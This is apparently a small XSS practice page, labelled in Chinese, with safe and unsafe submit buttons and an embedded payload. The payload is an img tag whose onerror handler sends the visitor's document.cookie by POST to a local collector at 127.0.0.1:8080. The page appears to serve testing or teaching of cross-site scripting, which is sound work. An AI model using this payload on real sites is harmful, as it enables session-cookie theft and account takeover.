 欢迎来到XSS测试页面
提交窗口
<img src=document.domain onerror="
    (function() {
        fetch('http://127.0.0.1:8080/session', {
            method: 'POST',
            headers: {
                'Content-Type': 'text/plain'
            },
            body: document.cookie
        })
    })();
">
safe 提交 unsafe 提交
内容窗口